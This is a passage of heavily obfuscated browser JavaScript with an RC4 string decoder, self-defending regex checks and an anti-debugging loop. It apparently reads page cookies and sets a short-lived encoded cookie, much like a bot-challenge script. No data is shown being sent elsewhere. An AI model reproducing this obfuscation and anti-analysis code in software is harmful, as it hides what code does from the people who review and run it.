_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x1f3a38={'\x70\x42\x64':function _0x5a1855(_0x431dd2,_0x47834a){return _0x431dd2(_0x47834a);},'\x4d\x76\x55':function _0x10aea3(_0x1d9cc0,_0x509ace){return _0x1d9cc0<_0x509ace;},'\x48\x42\x72':function _0x3b43d8(_0x157bd1){return _0x157bd1();},'\x63\x77\x6b':function _0x3a8d2c(_0xd11156,_0x3e6376){return _0xd11156+_0x3e6376;},'\x4d\x4e\x67':function _0x1c8310(_0x3f3347,_0x1a61aa){return _0x3f3347*_0x1a61aa;},'\x5a\x42\x46':function _0x1af680(_0x4771bf,_0x47f140){return _0x4771bf+_0x47f140;},'\x59\x79\x67':function _0x4134dc(_0x542979,_0x3d815d){return _0x542979+_0x3d815d;},'\x72\x5a\x4b':function _0x1ddb3d(_0xfc4585,_0x31577c){return _0xfc4585+_0x31577c;},'\x67\x73\x78':function _0x53321e(_0x45a751,_0x4b89b6){return _0x45a751!==_0x4b89b6;},'\x44\x79\x5a':function _0x3c32fc(_0x1abe72,_0x2867a2){return _0x1abe72===_0x2867a2;},'\x6e\x78\x78':function _0xd5083f(_0x338e65,_0x12c653){return _0x338e65%_0x12c653;},'\x57\x4d\x68':function _0x16bf0c(_0x414204,_0x5425e4){return _0x414204>_0x5425e4;},'\x73\x54\x6d':function _0x2ae1b0(_0x1d65fd,_0x4c2163){return _0x1d65fd-_0x4c2163;},'\x4a\x4e\x43':function _0x407e77(_0x31bb57){return _0x31bb57();},'\x4c\x4b\x4b':function _0xf4bc8b(_0x3d5944,_0x583ee7){return _0x3d5944==_0x583ee7;},'\x68\x6b\x77':function _0x169840(_0x179c40,_0x423d22){return _0x179c40==_0x423d22;},'\x43\x7a\x5a':function _0x343b6e(_0x32c656,_0x341d66){return _0x32c656==_0x341d66;},'\x47\x5a\x55':function _0xb1051e(_0x46695d,_0x33e2d7){return _0x46695d(_0x33e2d7);},'\x46\x63\x49':function _0x3ad70a(_0x22fda1,_0x4bbbce){return _0x22fda1(_0x4bbbce);},'\x6d\x5a\x4e':function _0x1822a7(_0x3f106a){return _0x3f106a();},'\x4e\x62\x6c':function _0x4c2297(_0x41795c,_0x2dce92){return _0x41795c(_0x2dce92);},'\x63\x6f\x42':function _0xc1761d(_0x4ebc24,_0x1a375a){return _0x4ebc24(_0x1a375a);},'\x65\x65\x69':function _0xb7669d(_0x543f0a,_0x5ca2bf){return _0x543f0a+_0x5ca2bf;},'\x54\x42\x44':function _0x5dbdbc(_0x47fc82,_0x511e86){return _0x47fc82+_0x511e86;}};var _0x7333c5=this[_0xd528('0x0', '\x59\x76\x77\x7a')];var _0x479255=_0x7333c5[_0xd528('0x1', '\x30\x68\x69\x55')];var _0x1039c6='';var _0x2de45d='';if(_0x1f3a38[_0xd528('0x2', '\x62\x4b\x77\x64')](typeof _0x7333c5[_0xd528('0x3', '\x59\x76\x77\x7a')],_0xd528('0x4', '\x6b\x5e\x32\x5e'))){_0x1039c6=_0x7333c5[_0xd528('0x5', '\x48\x69\x5a\x39')];_0x2de45d=_0x1039c6[_0xd528('0x6', '\x6f\x6e\x7a\x4a')];}var _0x1e76a4=_0x7333c5[_0xd528('0x7', '\x6f\x34\x74\x51')];var _0x470879=_0x7333c5[_0xd528('0x8', '\x76\x75\x53\x28')];var _0x4a052a=new _0x7333c5[_0xd528('0x9', '\x6f\x58\x31\x69')]()[_0xd528('0xa', '\x55\x52\x38\x50')]();var _0x7cc9f0='';function _0x42b922(_0x59c487){var _0x3c1079={'\x6d\x50\x4b':function _0x2c2285(_0x1cc736,_0x4d33be){return _0x1cc736<_0x4d33be;},'\x55\x66\x76':function _0x4d2136(_0x24f3f2,_0x3039b8){return _0x24f3f2|_0x3039b8;},'\x4f\x46\x50':function _0xc8aee7(_0x1e98cf,_0x3b3d43){return _0x1e98cf<<_0x3b3d43;},'\x5a\x5a\x4b':function _0xd3b431(_0x582132,_0x1c5db6){return _0x582132&_0x1c5db6;},'\x4e\x57\x62':function _0x30df4f(_0x2b00e2,_0x6d6bc8){return _0x2b00e2>>_0x6d6bc8;},'\x59\x59\x57':function _0x473cca(_0x27fbc6,_0x954a51){return _0x27fbc6>>_0x954a51;},'\x61\x53\x55':function _0xacebc3(_0x4e15b3,_0xe81058){return _0x4e15b3&_0xe81058;},'\x5a\x6d\x44':function _0x2d3afc(_0x1ab4f2,_0x485805){return _0x1ab4f2&_0x485805;},'\x46\x66\x46':function _0x4b6d00(_0x3073e3,_0x1fd379){return _0x3073e3==_0x1fd379;},'\x5a\x47\x43':function _0xc3f87c(_0x2fc9db,_0x41c0b4){return _0x2fc9db>>_0x41c0b4;},'\x54\x5a\x50':function _0x40c36f(_0x584d37,_0x48adef){return _0x584d37<<_0x48adef;},'\x4d\x77\x4d':function _0x5be944(_0x28d191,_0x28b214){return _0x28d191&_0x28b214;},'\x69\x70\x61':function _0x1832bd(_0xd967db,_0x38cc1b){return _0xd967db==_0x38cc1b;},'\x54\x56\x70':function _0x5d422a(_0x658203,_0x3d0ff5){return _0x658203|_0x3d0ff5;},'\x78\x55\x43':function _0x525c95(_0x2e6286,_0x2f31d8){return _0x2e6286&_0x2f31d8;},'\x69\x6d\x64':function _0x39a83d(_0x3cf369,_0x43b6f5){return _0x3cf369<<_0x43b6f5;}};var _0x53fe2e=_0xd528('0xb', '\x68\x63\x34\x6d')[_0xd528('0xc', '\x5d\x2a\x50\x6a')]('\x7c'),_0x284702=0x0;while(!![]){switch(_0x53fe2e[_0x284702++]){case'\x30':while(_0x3c1079[_0xd528('0xd', '\x59\x63\x68\x5d')](_0x372e90,_0x4b68a8)){var _0x21c7e8=_0xd528('0xe', '\x37\x66\x4c\x21')[_0xd528('0xf', '\x37\x78\x74\x6d')]('\x7c'),_0x160d85=0x0;while(!![]){switch(_0x21c7e8[_0x160d85++]){case'\x30':_0x352a36=_0x59c487[_0xd528('0x10', '\x77\x21\x4b\x71')](_0x372e90++);continue;case'\x31':_0x484900+=_0x507ac2[_0xd528('0x11', '\x30\x36\x61\x57')](_0x3c1079[_0xd528('0x12', '\x30\x68\x69\x55')](_0x3c1079[_0xd528('0x13', '\x37\x78\x74\x6d')](_0x3c1079[_0xd528('0x14', '\x78\x44\x38\x6b')](_0x33ae58,0x3),0x4),_0x3c1079[_0xd528('0x15', '\x24\x66\x51\x53')](_0x3c1079[_0xd528('0x16', '\x6c\x78\x57\x55')](_0x352a36,0xf0),0x4)));continue;case'\x32':_0x484900+=_0x507ac2[_0xd528('0x17', '\x4b\x4e\x51\x40')](_0x3c1079[_0xd528('0x18', '\x6e\x78\x6b\x66')](_0x33ae58,0x2));continue;case'\x33':_0x33ae58=_0x3c1079[_0xd528('0x19', '\x68\x63\x34\x6d')](_0x59c487[_0xd528('0x1a', '\x30\x41\x67\x70')](_0x372e90++),0xff);continue;case'\x34':_0x288c82=_0x59c487[_0xd528('0x1b', '\x2a\x67\x5a\x6a')](_0x372e90++);continue;case'\x35':_0x484900+=_0x507ac2[_0xd528('0x1c', '\x4c\x21\x49\x4b')](_0x3c1079[_0xd528('0x1d', '\x5a\x55\x51\x59')](_0x3c1079[_0xd528('0x1e', '\x24\x66\x51\x53')](_0x352a36,0xf),0x2)|_0x3c1079[_0xd528('0x1f', '\x4b\x4e\x51\x40')](_0x3c1079[_0xd528('0x20', '\x50\x53\x75\x36')](_0x288c82,0xc0),0x6));continue;case'\x36':if(_0x3c1079[_0xd528('0x21', '\x50\x53\x75\x36')](_0x372e90,_0x4b68a8)){_0x484900+=_0x507ac2[_0xd528('0x22', '\x75\x67\x37\x55')](_0x3c1079[_0xd528('0x23', '\x75\x67\x37\x55')](_0x33ae58,0x2));_0x484900+=_0x507ac2[_0xd528('0x24', '\x30\x68\x69\x55')](_0x3c1079[_0xd528('0x25', '\x24\x66\x51\x53')](_0x3c1079[_0xd528('0x26', '\x6f\x34\x74\x51')](_0x33ae58,0x3),0x4));_0x484900+='\x3d\x3d';break;}continue;case'\x37':if(_0x3c1079[_0xd528('0x27', '\x6f\x58\x31\x69')](_0x372e90,_0x4b68a8)){_0x484900+=_0x507ac2[_0xd528('0x28', '\x4d\x59\x56\x40')](_0x3c1079[_0xd528('0x29', '\x6b\x5e\x32\x5e')](_0x33ae58,0x2));_0x484900+=_0x507ac2[_0xd528('0x2a', '\x53\x77\x54\x5a')](_0x3c1079[_0xd528('0x2b', '\x4d\x71\x5b\x6e')](_0x3c1079[_0xd528('0x2c', '\x6b\x5e\x32\x5e')](_0x3c1079[_0xd528('0x2d', '\x41\x4a\x4d\x31')](_0x33ae58,0x3),0x4),_0x3c1079[_0xd528('0x2e', '\x41\x4a\x4d\x31')](_0x3c1079[_0xd528('0x2f', '\x24\x66\x51\x53')](_0x352a36,0xf0),0x4)));_0x484900+=_0x507ac2[_0xd528('0x30', '\x48\x69\x5a\x39')](_0x3c1079[_0xd528('0x31', '\x77\x21\x4b\x71')](_0x3c1079[_0xd528('0x32', '\x77\x21\x4b\x71')](_0x352a36,0xf),0x2));_0x484900+='\x3d';break;}continue;case'\x38':_0x484900+=_0x507ac2[_0xd528('0x30', '\x48\x69\x5a\x39')](_0x3c1079[_0xd528('0x2f', '\x24\x66\x51\x53')](_0x288c82,0x3f));continue;}break;}}continue;case'\x31':var _0x33ae58,_0x352a36,_0x288c82;continue;case'\x32':return _0x484900;continue;case'\x33':_0x484900='';continue;case'\x34':_0x372e90=0x0;continue;case'\x35':_0x4b68a8=_0x59c487[_0xd528('0x33', '\x59\x76\x77\x7a')];continue;case'\x36':var _0x484900,_0x372e90,_0x4b68a8;continue;case'\x37':var _0x507ac2=_0xd528('0x34', '\x30\x36\x61\x57');continue;}break;}}function _0x36a096(_0x27bc62){var _0xe3c5f5=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe3c5f5();var _0x2d7561={'\x66\x43\x72':function _0x15a7a0(_0x5a3378,_0x2cfa20){return _0x1f3a38[_0xd528('0x35', '\x50\x53\x75\x36')](_0x5a3378,_0x2cfa20);}};return function(_0x1a49a6){_0x7cc9f0+=_0x1a49a6;return _0x2d7561[_0xd528('0x36', '\x6c\x78\x57\x55')](_0x27bc62,_0x1a49a6);};}function _0x23fbd7(){var _0x2ea4a2={'\x52\x61\x73':function _0x3f73af(_0x1f2e48,_0x132fe1){return _0x1f2e48<_0x132fe1;},'\x54\x52\x4c':function _0x26e8db(_0x254988,_0x3e985f){return _0x254988+_0x3e985f;},'\x61\x4a\x54':function _0x3aa546(_0x1b29f6){return _0x1b29f6();}};var _0x3ae6f6=_0xd528('0x37', '\x30\x68\x69\x55')[_0xd528('0x38', '\x6f\x34\x74\x51')]('\x7c'),_0x2d49dd=0x0;while(!![]){switch(_0x3ae6f6[_0x2d49dd++]){case'\x30':for(var _0x446538=0x0;_0x2ea4a2[_0xd528('0x39', '\x67\x31\x42\x56')](_0x446538,_0x4c08e7[_0xd528('0x3a', '\x4b\x4e\x51\x40')]);_0x446538++){var _0x1246da=_0x4c08e7[_0x446538][_0xd528('0x3b', '\x5b\x6e\x29\x5b')](0x0,_0x4c08e7[_0x446538][_0xd528('0x3c', '\x24\x66\x51\x53')]('\x3d'));var _0x58e060=_0x4c08e7[_0x446538][_0xd528('0x3d', '\x59\x76\x77\x7a')](_0x2ea4a2[_0xd528('0x3e', '\x4f\x70\x2a\x36')](_0x4c08e7[_0x446538][_0xd528('0x3f', '\x59\x76\x77\x7a')]('\x3d'),0x1),_0x4c08e7[_0x446538][_0xd528('0x40', '\x6f\x34\x74\x51')]);if(_0x70f33f[_0xd528('0x41', '\x6e\x78\x6b\x66')](_0x1246da)){_0x2456af[_0x2456af[_0xd528('0x42', '\x6f\x6e\x7a\x4a')]]=_0x58e060;}}continue;case'\x31':var _0x4c08e7=_0x479255[_0xd528('0x43', '\x5a\x55\x51\x59')][_0xd528('0x44', '\x4e\x45\x5a\x28')]('\x3b');continue;case'\x32':var _0x70f33f=new _0x7333c5[_0xd528('0x45', '\x2a\x21\x49\x6a')](_0xd528('0x46', '\x31\x66\x6b\x65'));continue;case'\x33':_0x2ea4a2[_0xd528('0x47', '\x50\x53\x75\x36')](_0xa29eb8);continue;case'\x34':return _0x2456af;continue;case'\x35':var _0x2456af=new _0x7333c5[_0xd528('0x48', '\x76\x75\x53\x28')]();continue;}break;}}function _0x29f040(_0x3bed73){var _0xb9f8fc={'\x42\x6c\x65':function _0x2e7de8(_0x27cc6f){return _0x27cc6f();},'\x49\x48\x42':function _0x4eba9a(_0xfd4245,_0x5c65e4){return _0xfd4245<_0x5c65e4;},'\x43\x6d\x41':function _0x4d0bb6(_0x2cd5c9,_0x1830dc){return _0x2cd5c9+_0x1830dc;},'\x4f\x68\x4f':function _0x22bc29(_0x4302b2,_0x2ef186){return _0x4302b2%_0x2ef186;},'\x4f\x52\x57':function _0x32fdc9(_0x53dd8c,_0x3b17db,_0x5c2e3f,_0x3aac02){return _0x53dd8c(_0x3b17db,_0x5c2e3f,_0x3aac02);},'\x44\x54\x53':function _0xc8c02d(_0x29f6e3,_0x1fa936){return _0x29f6e3+_0x1fa936;},'\x51\x65\x6b':function _0x3658c0(_0x3b2566,_0x6d03be){return _0x3b2566(_0x6d03be);},'\x51\x49\x50':function _0x59b0e7(_0x1bc7a2,_0x58f08b){return _0x1bc7a2+_0x58f08b;},'\x5a\x69\x6d':function _0x551003(_0xac710c,_0x2317b0,_0x575b34){return _0xac710c(_0x2317b0,_0x575b34);},'\x6a\x48\x49':function _0x36862d(_0x488e45,_0x1624a0){return _0x488e45-_0x1624a0;},'\x41\x6c\x56':function _0x277455(_0x45564e,_0x173d0d){return _0x45564e(_0x173d0d);},'\x6f\x66\x61':function _0x294efc(_0x2959d1,_0x399063){return _0x2959d1+_0x399063;}};var _0x2081af=_0xd528('0x49', '\x68\x63\x34\x6d')[_0xd528('0x4a', '\x78\x44\x38\x6b')]('\x7c'),_0x492be0=0x0;while(!![]){switch(_0x2081af[_0x492be0++]){case'\x30':_0xb9f8fc[_0xd528('0x4b', '\x38\x72\x47\x30')](_0xa29eb8);continue;case'\x31':var _0x1dcd17=new _0x7333c5[_0xd528('0x4c', '\x6c\x78\x57\x55')](_0x15892f[_0xd528('0x4d', '\x59\x63\x68\x5d')]);continue;case'\x32':for(var _0x5462b9=0x0;_0xb9f8fc[_0xd528('0x4e', '\x77\x5e\x52\x59')](_0x5462b9,_0x23c919[_0xd528('0x4f', '\x30\x36\x61\x57')]);_0x5462b9++){_0x12c511+=_0xb9f8fc[_0xd528('0x50', '\x67\x53\x49\x63')](_0x23c919[_0xd528('0x51', '\x78\x44\x38\x6b')](_0x5462b9),_0x2d8149[_0xd528('0x52', '\x67\x31\x42\x56')](_0xb9f8fc[_0xd528('0x53', '\x4b\x4e\x51\x40')](_0x5462b9,_0x2d8149[_0xd528('0x54', '\x5d\x2a\x50\x6a')])))[_0xd528('0x55', '\x4e\x45\x5a\x28')](0x10);}continue;case'\x33':var _0x15892f=_0x23fbd7();continue;case'\x34':_0x528d[_0xd528('0x56', '\x2a\x67\x5a\x6a')]();continue;case'\x35':_0xb9f8fc[_0xd528('0x57', '\x37\x64\x52\x61')](_0x53f958,_0xd528('0x58', '\x38\x72\x47\x30'),_0x3b9e99,0x14);continue;case'\x36':_0xb9f8fc[_0xd528('0x59', '\x4b\x4e\x51\x40')](_0xa29eb8);continue;case'\x37':var _0x2d8149=_0x1dcd17[_0xd528('0x5a', '\x4b\x4e\x51\x40')]();continue;case'\x38':var _0xd04eef='\xbf\x06\x72\xe0\xc5\x78\x83\xa6';var _0x2eb925='';var _0x5c54cf='';for (var _0xc61715=0x0;_0xc61715<0x3;_0xc61715++){_0x2eb925+=_0xd04eef[_0xc61715];}for (var _0x78af95=0x3;_0x78af95<_0xd04eef['\x6c\x65\x6e\x67\x74\x68'];_0x78af95++){_0x5c54cf+=_0xd04eef[_0x78af95];}var _0x1ab3df='\xab\xf2\xa5\x76\xe0\x27\x39\x52';var _0xaf43a7=_0x1ab3df['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xf0a8fa=_0x1ab3df['\x73\x75\x62\x73\x74\x72'](0x1);var _0x52b8c0='\x23\xae\x6e\xfd\xcd\x89\x66\xf3';var _0xfc0bfd='';var _0xa4b068='';for (var _0x6ea998=0x0;_0x6ea998<0x6;_0x6ea998++){_0xfc0bfd+=_0x52b8c0[_0x6ea998];}for (var _0x18c48c=0x6;_0x18c48c<_0x52b8c0['\x6c\x65\x6e\x67\x74\x68'];_0x18c48c++){_0xa4b068+=_0x52b8c0[_0x18c48c];}var _0x23c919=_0xd528('0x5c', _0xaf43a7+_0xf0a8fa);continue;case'\x39':_0x528d[_0xd528('0x5d', '\x4d\x71\x5b\x6e')](_0xb9f8fc[_0xd528('0x5e', '\x75\x67\x37\x55')](btoa,_0x3bed73));continue;case'\x31\x30':var _0x3b9e99;continue;case'\x31\x31':_0x3b9e99=_0xb9f8fc[_0xd528('0x5f', '\x4d\x59\x56\x40')](btoa,_0xb9f8fc[_0xd528('0x60', '\x24\x66\x51\x53')](_0xb9f8fc[_0xd528('0x61', '\x6e\x78\x6b\x66')](_0xb9f8fc[_0xd528('0x62', '\x31\x66\x6b\x65')](_0xb9f8fc[_0xd528('0x63', '\x30\x68\x69\x55')](_0xd528,_0xb9f8fc[_0xd528('0x64', '\x24\x66\x51\x53')](_0x528d[_0xd528('0x65', '\x4f\x70\x2a\x36')],0x1),_0x23c919[_0xd528('0x66', '\x76\x75\x53\x28')](0x0,0x5)),_0xd528('0x67', '\x4c\x21\x49\x4b')),_0x2d8149),_0xd528('0x68', '\x6c\x78\x57\x55'))+_0x12c511);continue;case'\x31\x32':for(var _0x5462b9=0x0;_0xb9f8fc[_0xd528('0x69', '\x38\x72\x47\x30')](_0x5462b9,_0x15892f[_0xd528('0x6a', '\x37\x64\x52\x61')]);_0x5462b9++){_0x1dcd17[_0x5462b9]=_0xb9f8fc[_0xd528('0x6b', '\x4d\x71\x5b\x6e')](_0x511d31,_0xb9f8fc[_0xd528('0x6c', '\x4c\x21\x49\x4b')](_0x3bed73,_0x15892f[_0x5462b9]));}continue;case'\x31\x33':var _0x12c511='';continue;}break;}}function _0x511d31(_0x4a937c){var _0x1ba92=0x0;for(var _0x6a4976=0x0;_0x1f3a38[_0xd528('0x6d', '\x30\x68\x69\x55')](_0x6a4976,_0x4a937c[_0xd528('0x4f', '\x30\x36\x61\x57')]);_0x6a4976++){_0x1ba92+=_0x4a937c[_0xd528('0x6e', '\x75\x67\x37\x55')](_0x6a4976);}_0x1f3a38[_0xd528('0x6f', '\x42\x42\x28\x64')](_0xa29eb8);return _0x1ba92;}function _0x53f958(_0x34359f,_0x506831,_0x5b5ccc){var _0x44c5c8='';if(_0x5b5ccc){var _0x15fd41=new _0x7333c5[_0xd528('0x70', '\x78\x44\x38\x6b')]();_0x15fd41[_0xd528('0x71', '\x2a\x21\x49\x6a')](_0x1f3a38[_0xd528('0x72', '\x30\x36\x61\x57')](_0x15fd41[_0xd528('0x73', '\x24\x66\x51\x53')](),_0x1f3a38[_0xd528('0x74', '\x53\x77\x54\x5a')](_0x5b5ccc,0x3e8)));var _0x44c5c8=_0x1f3a38[_0xd528('0x75', '\x4d\x59\x56\x40')](_0xd528('0x76', '\x7a\x4e\x30\x40'),_0x15fd41[_0xd528('0x77', '\x7a\x4e\x30\x40')]());}_0x479255[_0xd528('0x78', '\x4f\x70\x2a\x36')]=_0x1f3a38[_0xd528('0x79', '\x4d\x59\x56\x40')](_0x1f3a38[_0xd528('0x7a', '\x67\x31\x42\x56')](_0x1f3a38[_0xd528('0x7b', '\x2a\x21\x49\x6a')](_0x1f3a38[_0xd528('0x7c', '\x34\x34\x69\x45')](_0x34359f,'\x3d'),_0x506831),_0x44c5c8),_0xd528('0x7d', '\x30\x41\x67\x70'));}function _0x474efd(){var _0x550371={'\x78\x73\x46':function _0xacafe3(_0x55fc44,_0x637cdd){return _0x1f3a38[_0xd528('0x7e', '\x2a\x67\x5a\x6a')](_0x55fc44,_0x637cdd);},'\x43\x57\x63':function _0x5d04df(_0x137233,_0xab66ee){return _0x1f3a38[_0xd528('0x7f', '\x50\x53\x75\x36')](_0x137233,_0xab66ee);},'\x53\x47\x48':function _0x46968e(_0x373032,_0x3f00fe){return _0x373032/_0x3f00fe;},'\x46\x64\x68':function _0x521a50(_0x4e68e3,_0x4e1653){return _0x1f3a38[_0xd528('0x80', '\x53\x77\x54\x5a')](_0x4e68e3,_0x4e1653);},'\x66\x67\x63':function _0x1f2ce2(_0x1541fb,_0x5da09f){return _0x1f3a38[_0xd528('0x81', '\x77\x21\x4b\x71')](_0x1541fb,_0x5da09f);},'\x6a\x4b\x44':function _0x303ce4(_0x41808e,_0x44c53a){return _0x41808e(_0x44c53a);}};function _0x59d4a3(_0x399e5e){if(_0x550371[_0xd528('0x82', '\x48\x69\x5a\x39')](_0x550371[_0xd528('0x83', '\x53\x77\x54\x5a')]('',_0x550371[_0xd528('0x84', '\x4d\x59\x56\x40')](_0x399e5e,_0x399e5e))[_0xd528('0x85', '\x77\x5e\x52\x59')],0x1)||_0x550371[_0xd528('0x86', '\x76\x75\x53\x28')](_0x550371[_0xd528('0x87', '\x31\x66\x6b\x65')](_0x399e5e,0x14),0x0)){(function(){}[_0xd528('0x88', '\x68\x63\x34\x6d')](_0xd528('0x89', '\x59\x76\x77\x7a'))());}else{(function(){}[_0xd528('0x8a', '\x53\x77\x54\x5a')](_0xd528('0x8b', '\x4b\x4e\x51\x40'))());}return _0x550371[_0xd528('0x8c', '\x2a\x67\x5a\x6a')](_0x59d4a3,++_0x399e5e);}try{return _0x1f3a38[_0xd528('0x8d', '\x59\x63\x68\x5d')](_0x59d4a3,0x0);}catch(_0x13e2aa){}};function _0xa29eb8(){if(_0x1f3a38[_0xd528('0x8e', '\x6f\x34\x74\x51')](_0x1f3a38[_0xd528('0x8f', '\x4f\x70\x2a\x36')](new _0x7333c5[_0xd528('0x90', '\x6b\x5e\x32\x5e')]()[_0xd528('0x91', '\x6f\x58\x31\x69')](),_0x4a052a),0x1f4)){_0x1f3a38[_0xd528('0x92', '\x4a\x78\x21\x33')](_0x474efd);}}function _0x30b8a3(_0x557196){var _0x276873={'\x6a\x69\x72':function _0x531629(_0x45e4d0,_0x4947f8){return _0x45e4d0-_0x4947f8;},'\x76\x7a\x56':function _0x50a4b7(_0xe0deeb,_0x52b9c7){return _0xe0deeb<_0x52b9c7;},'\x44\x4f\x71':function _0x57aaaf(_0x3825df,_0xe98926){return _0x3825df!==_0xe98926;},'\x4e\x64\x48':function _0x5b9e84(_0x319ef4){return _0x319ef4();},'\x4c\x52\x74':function _0x478e3c(_0x362dfd,_0x5a41f1){return _0x362dfd(_0x5a41f1);},'\x6c\x57\x54':function _0x29d52b(_0x5d20b1,_0x113374){return _0x5d20b1+_0x113374;},'\x67\x4f\x4c':function _0x5894ac(_0xd940fb,_0x2ad892){return _0xd940fb(_0x2ad892);},'\x75\x44\x55':function _0x48be45(_0x31cf04,_0x514feb){return _0x31cf04===_0x514feb;},'\x46\x4e\x66':function _0x3af7c5(_0x50ebf5,_0x3e646b){return _0x50ebf5+_0x3e646b;},'\x44\x75\x74':function _0x518689(_0xb4a724,_0x470c73){return _0xb4a724+_0x470c73;},'\x4d\x6c\x78':function _0x4b4473(_0x16fbb4,_0x2a3376){return _0x16fbb4+_0x2a3376;},'\x57\x6f\x73':function _0x2578cd(_0x16331c,_0x17f867){return 